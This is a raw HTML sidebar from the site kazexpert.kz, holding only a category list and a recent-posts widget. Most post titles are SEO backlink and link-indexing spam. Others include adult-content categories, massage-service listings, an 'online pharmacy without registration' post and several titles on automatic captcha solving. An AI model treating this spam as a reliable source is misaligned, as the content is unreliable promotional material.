	<li class="cat-item cat-item-637"><a href="https://kazexpert.kz/category/society-marriage/">Society, Marriage</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://kazexpert.kz/category/society-relationships/">Society, Relationships</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://kazexpert.kz/category/society-religion/">Society, Religion</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://kazexpert.kz/category/society-sexuality/">Society, Sexuality</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://kazexpert.kz/category/society-weddings/">Society, Weddings</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://kazexpert.kz/category/spam-sex/">spam sex</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://kazexpert.kz/category/sport-au-football/">Sport, au football</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://kazexpert.kz/category/sport-football/">Sport, Football</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://kazexpert.kz/category/sport-football-americain/">Sport, football américain</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://kazexpert.kz/category/sri-lanka/">sri lanka</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://kazexpert.kz/category/travel-leisure-aviation/">Travel &amp; Leisure, Aviation</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://kazexpert.kz/category/travel-leisure-boating/">Travel &amp; Leisure, Boating</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://kazexpert.kz/category/travel-leisure-destinations/">Travel &amp; Leisure, Destinations</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://kazexpert.kz/category/travel-leisure-outdoors/">Travel &amp; Leisure, Outdoors</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://kazexpert.kz/category/travel-leisure-travel-tips/">Travel &amp; Leisure, Travel Tips</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://kazexpert.kz/category/travel-leisure-vacations/">Travel &amp; Leisure, Vacations</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://kazexpert.kz/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://kazexpert.kz/category/vehicles-boats/">Vehicles, Boats</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://kazexpert.kz/category/vehicles-cars/">Vehicles, Cars</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://kazexpert.kz/category/video-tubes-porn/">video tubes porn</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://kazexpert.kz/category/writing-speaking-writing/">Writing &amp; Speaking, Writing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://kazexpert.kz/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://kazexpert.kz/category/besedka/">Беседка</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://kazexpert.kz/category/doma/">Дома</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://kazexpert.kz/category/katalog-statej/">Каталог статей</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://kazexpert.kz/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://kazexpert.kz/category/novostnaya-lenta/">Новостная лента</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://kazexpert.kz/category/ortf/">ортф</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://kazexpert.kz/category/flejm-i-prochij-trep/">Флейм и прочий Треп</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://kazexpert.kz/category/flejm-ta-inshij-trep/">Флейм та інший Треп</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://kazexpert.kz/category/%eb%a7%88%ec%82%ac%ec%a7%80/">마사지</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://kazexpert.kz/category/%ec%98%a4%ed%94%bc/">오피</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://kazexpert.kz/category/%ec%b6%9c%ec%9e%a5%ec%b6%9c%ec%9e%a5%eb%a7%88%ec%82%ac%ec%a7%80%ec%b6%9c%ec%9e%a5%ec%95%88%eb%a7%88/">출장,출장마사지,출장안마</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://kazexpert.kz/category/%ec%b6%9c%ec%9e%a5%ec%b6%9c%ec%9e%a5%eb%a7%88%ec%82%ac%ec%a7%80%ec%b6%9c%ec%9e%a5%ec%95%88%eb%a7%88%eb%a7%88%ec%82%ac%ec%a7%80%ec%8a%a4%ec%9b%a8%eb%94%94%ec%8b%9c/">출장,출장마사지,출장안마,마사지,스웨디시</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://kazexpert.kz/category/%ec%b6%9c%ec%9e%a5%eb%a7%88%ec%82%ac%ec%a7%80%ec%b6%9c%ec%9e%a5%ec%95%88%eb%a7%88%ed%99%88%ed%83%80%ec%9d%b4%ed%99%88%ec%bc%80%ec%96%b4%ec%b6%9c%ec%9e%a5%ed%99%88%ed%83%80%ec%9d%b4/">출장마사지,출장안마,홈타이,홈케어,출장홈타이</a>
</li>
			</ul>

			</div><div id="woodmart-recent-posts-2" class="wd-widget widget sidebar-widget woodmart-recent-posts"><h5 class="widget-title">Другие посты</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/osnovy-vysokokachestvennyh-obratnyh-ssylok-kak-vash-sajt-mozhet-poluchit-bolshe-ssylok/" title="Permalink to Основы высококачественных обратных ссылок: как ваш сайт может получить больше ссылок?" rel="bookmark">Основы высококачественных обратных ссылок: как ваш сайт может получить больше ссылок?</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T15:43:40+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/osnovy-vysokokachestvennyh-obratnyh-ssylok-kak-vash-sajt-mozhet-poluchit-bolshe-ssylok/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/kak-uskorit-indeksacziya-ssylok/" title="Permalink to как ускорить индексация ссылок" rel="bookmark">как ускорить индексация ссылок</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T03:44:29+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/kak-uskorit-indeksacziya-ssylok/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/servis-dlya-uskoreniya-indeksaczii-straniczy/" title="Permalink to сервис для ускорения индексации страницы" rel="bookmark">сервис для ускорения индексации страницы</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T02:27:21+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/servis-dlya-uskoreniya-indeksaczii-straniczy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/chto-daet-indeksacziya-ssylok-i-chto/" title="Permalink to что дает индексация ссылок и что" rel="bookmark">что дает индексация ссылок и что</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T02:25:32+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/chto-daet-indeksacziya-ssylok-i-chto/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/indeksacziyu-ssylok/" title="Permalink to индексацию ссылок" rel="bookmark">индексацию ссылок</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T02:00:15+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/indeksacziyu-ssylok/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/indeksacziya-stranicz-ssylok/" title="Permalink to индексация страниц ссылок" rel="bookmark">индексация страниц ссылок</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T01:42:08+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/indeksacziya-stranicz-ssylok/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/ssylka-na-indeksacziyu-v-google/" title="Permalink to ссылка на индексацию в google" rel="bookmark">ссылка на индексацию в google</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T00:07:09+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/ssylka-na-indeksacziyu-v-google/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/19/uskorenie-indeksaczii-v-gugl/" title="Permalink to ускорение индексации в гугл" rel="bookmark">ускорение индексации в гугл</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-19T23:28:07+03:00">19.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/19/uskorenie-indeksaczii-v-gugl/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/19/uskorenie-indeksaczii-stranicza/" title="Permalink to ускорение индексации страница" rel="bookmark">ускорение индексации страница</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-19T23:08:13+03:00">19.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/19/uskorenie-indeksaczii-stranicza/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/19/uskorenie-indeksaczii-sajta/" title="Permalink to ускорение индексации сайта" rel="bookmark">ускорение индексации сайта</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-19T19:02:56+03:00">19.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/19/uskorenie-indeksaczii-sajta/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/18/11-luchshih-servisov-po-sozdaniyu-ssylok-v-2022-godu/" title="Permalink to 11 лучших сервисов по созданию ссылок в 2022 году" rel="bookmark">11 лучших сервисов по созданию ссылок в 2022 году</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-18T14:33:21+03:00">18.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/18/11-luchshih-servisov-po-sozdaniyu-ssylok-v-2022-godu/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/16/belorusskaya-kriptobirzha/" title="Permalink to белорусская криптобиржа" rel="bookmark">белорусская криптобиржа</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-16T19:23:30+03:00">16.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/16/belorusskaya-kriptobirzha/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/10/ten-ways-to-immediately-start-selling-sutochny-ru-sankt-peterburg-odnokomnatnye-kvartiry-posutochno-bez-posrednikov-ot-hozyaina-nedorogo/" title="Permalink to Ten Ways To Immediately Start Selling Sutochny.ru Санкт Петербург Однокомнатные Квартиры Посуточно Без Посредников От Хозяина Недорого" rel="bookmark">Ten Ways To Immediately Start Selling Sutochny.ru Санкт Петербург Однокомнатные Квартиры Посуточно Без Посредников От Хозяина Недорого</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-10T19:28:44+03:00">10.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/10/ten-ways-to-immediately-start-selling-sutochny-ru-sankt-peterburg-odnokomnatnye-kvartiry-posutochno-bez-posrednikov-ot-hozyaina-nedorogo/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/07/check-your-website-backlinks-backlink-quality-checker/" title="Permalink to check your website backlinks backlink quality checker" rel="bookmark">check your website backlinks backlink quality checker</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-07T17:33:05+03:00">07.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/07/check-your-website-backlinks-backlink-quality-checker/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/06/backlinks-kostenloas/" title="Permalink to backlinks kostenloas" rel="bookmark">backlinks kostenloas</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-06T10:48:42+03:00">06.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/06/backlinks-kostenloas/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/06/avtomaticheskoe-razgadyvanie-kapchi/" title="Permalink to автоматическое разгадывание капчи" rel="bookmark">автоматическое разгадывание капчи</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-06T07:12:45+03:00">06.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/06/avtomaticheskoe-razgadyvanie-kapchi/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/05/what-everybody-should-learn-about-backlink-building/" title="Permalink to What Everybody Should Learn about Backlink Building" rel="bookmark">What Everybody Should Learn about Backlink Building</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-05T23:46:41+03:00">05.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/05/what-everybody-should-learn-about-backlink-building/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/05/otkuda-chitateli-to-poyavyatsya-esli-ne-raskruchivat/" title="Permalink to Откуда читатели-то появятся, если не раскручивать?" rel="bookmark">Откуда читатели-то появятся, если не раскручивать?</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-05T21:32:00+03:00">05.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/05/otkuda-chitateli-to-poyavyatsya-esli-ne-raskruchivat/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/05/linksbuilding-master/" title="Permalink to linksbuilding master" rel="bookmark">linksbuilding master</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-05T20:59:31+03:00">05.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/05/linksbuilding-master/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/05/hacer-ping-a-mis-backlinks/" title="Permalink to hacer ping a mis backlinks" rel="bookmark">hacer ping a mis backlinks</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-05T19:39:43+03:00">05.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/05/hacer-ping-a-mis-backlinks/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/01/indeksacziya-ssylok-s-yakorem/" title="Permalink to индексация ссылок с якорем" rel="bookmark">индексация ссылок с якорем</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-01T16:48:04+03:00">01.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/01/indeksacziya-ssylok-s-yakorem/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/01/esli-pokupka-sovershena-cherez-apple-id/" title="Permalink to Если покупка совершена через Apple ID" rel="bookmark">Если покупка совершена через Apple ID</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-01T16:22:12+03:00">01.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/01/esli-pokupka-sovershena-cherez-apple-id/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/01/seo-optimizacziya/" title="Permalink to Сео оптимизация" rel="bookmark">Сео оптимизация</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-01T16:01:51+03:00">01.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/01/seo-optimizacziya/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/01/comprar-backlink-calidad/" title="Permalink to comprar backlink calidad" rel="bookmark">comprar backlink calidad</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-01T15:54:56+03:00">01.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/01/comprar-backlink-calidad/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/01/avtomaticheskogo-razgadyvanie-kapchi/" title="Permalink to автоматического разгадывание капчи" rel="bookmark">автоматического разгадывание капчи</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-01T15:53:08+03:00">01.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/01/avtomaticheskogo-razgadyvanie-kapchi/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/prodvizhenie-v-internete-kak-okazatsya-na-pervom-meste/" title="Permalink to Продвижение в интернете: как оказаться на первом месте" rel="bookmark">Продвижение в интернете: как оказаться на первом месте</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T17:33:25+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/prodvizhenie-v-internete-kak-okazatsya-na-pervom-meste/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/otlichie-v-chyom/" title="Permalink to &#8212; отличие в чём?" rel="bookmark">&#8212; отличие в чём?</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T09:49:14+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/otlichie-v-chyom/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/vneshnie-ssylki-dlya-chego-nuzhny-i-kak-s-nimi-rabotat/" title="Permalink to Внешние ссылки: для чего нужны и как с ними работать" rel="bookmark">Внешние ссылки: для чего нужны и как с ними работать</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T06:08:07+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/vneshnie-ssylki-dlya-chego-nuzhny-i-kak-s-nimi-rabotat/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/blog-czentra-search-console/" title="Permalink to Блог Центра Search Console" rel="bookmark">Блог Центра Search Console</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T04:42:35+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/blog-czentra-search-console/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/google-index-coverage/" title="Permalink to google index coverage" rel="bookmark">google index coverage</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T04:01:55+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/google-index-coverage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/sorry-index-google/" title="Permalink to sorry index google" rel="bookmark">sorry index google</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T02:50:19+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/sorry-index-google/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/wie-backlinks-bekommen/" title="Permalink to wie backlinks bekommen" rel="bookmark">wie backlinks bekommen</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T01:14:10+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/wie-backlinks-bekommen/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/30/prodvizhenie-ssylkami-2/" title="Permalink to продвижение ссылками" rel="bookmark">продвижение ссылками</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-30T22:32:39+03:00">30.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/30/prodvizhenie-ssylkami-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/30/beklinki-sajta/" title="Permalink to бэклинки сайта" rel="bookmark">бэклинки сайта</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-30T21:29:25+03:00">30.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/30/beklinki-sajta/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/30/uveselitelno-filosofskie-ocherki-peterburgskogo-turista-druzhinin-do/" title="Permalink to Увеселительно-философские очерки Петербургского Туриста (Дружинин)/ДО" rel="bookmark">Увеселительно-философские очерки Петербургского Туриста (Дружинин)/ДО</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-30T06:38:55+03:00">30.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/30/uveselitelno-filosofskie-ocherki-peterburgskogo-turista-druzhinin-do/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/29/prodvizhenie-v-internete-dlya-nachinayushhih-13-elementarnyh-sposobov/" title="Permalink to Продвижение в интернете для начинающих: 13 элементарных способов" rel="bookmark">Продвижение в интернете для начинающих: 13 элементарных способов</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-29T19:40:27+03:00">29.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/29/prodvizhenie-v-internete-dlya-nachinayushhih-13-elementarnyh-sposobov/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/27/kak-razreshit-indeksacziyu-ssylok/" title="Permalink to как разрешить индексацию ссылок" rel="bookmark">как разрешить индексацию ссылок</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-27T14:15:30+03:00">27.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/27/kak-razreshit-indeksacziyu-ssylok/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/27/indeksacziya-ssylok-na-sajt-chto-eto/" title="Permalink to индексация ссылок на сайт что это" rel="bookmark">индексация ссылок на сайт что это</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-27T11:37:19+03:00">27.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/27/indeksacziya-ssylok-na-sajt-chto-eto/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/27/greatest-50-tips-for-backlink-building/" title="Permalink to Greatest 50 Tips For Backlink Building" rel="bookmark">Greatest 50 Tips For Backlink Building</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-27T06:53:40+03:00">27.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/27/greatest-50-tips-for-backlink-building/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/27/hormonal-balance-support/" title="Permalink to hormonal balance support" rel="bookmark">hormonal balance support</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-27T02:14:00+03:00">27.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/27/hormonal-balance-support/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/26/korporativnyj-blog-vidy-vedenie-i-prodvizhenie/" title="Permalink to Корпоративный блог: виды, ведение и продвижение" rel="bookmark">Корпоративный блог: виды, ведение и продвижение</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-26T20:34:43+03:00">26.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/26/korporativnyj-blog-vidy-vedenie-i-prodvizhenie/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/26/indeksacziya-ssylok-servis/" title="Permalink to индексация ссылок сервис" rel="bookmark">индексация ссылок сервис</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-26T20:05:59+03:00">26.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/26/indeksacziya-ssylok-servis/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/26/6-ways-a-backlink-building-lies-to-you-everyday/" title="Permalink to 6 Ways A Backlink Building Lies To You Everyday" rel="bookmark">6 Ways A Backlink Building Lies To You Everyday</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-26T18:54:48+03:00">26.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/26/6-ways-a-backlink-building-lies-to-you-everyday/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/26/online-pharmacy-without-registration/" title="Permalink to online pharmacy without registration" rel="bookmark">online pharmacy without registration</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-26T18:21:35+03:00">26.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/26/online-pharmacy-without-registration/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/26/link-promotion-studio/" title="Permalink to Link promotion studio" rel="bookmark">Link promotion studio</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-26T04:28:40+03:00">26.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/26/link-promotion-studio/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/26/razgadyvanie-kapchi-programma/" title="Permalink to разгадывание капчи программа" rel="bookmark">разгадывание капчи программа</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-26T01:04:28+03:00">26.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/26/razgadyvanie-kapchi-programma/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/25/prodvizhenie-ssylkami/" title="Permalink to Продвижение ссылками" rel="bookmark">Продвижение ссылками</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-25T16:29:47+03:00">25.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/25/prodvizhenie-ssylkami/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/25/kakie-tipy-obratnyh-ssylok-yavlyayutsya-czennymi/" title="Permalink to Какие типы обратных ссылок являются ценными?" rel="bookmark">Какие типы обратных ссылок являются ценными?</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-25T05:39:41+03:00">25.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/25/kakie-tipy-obratnyh-ssylok-yavlyayutsya-czennymi/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
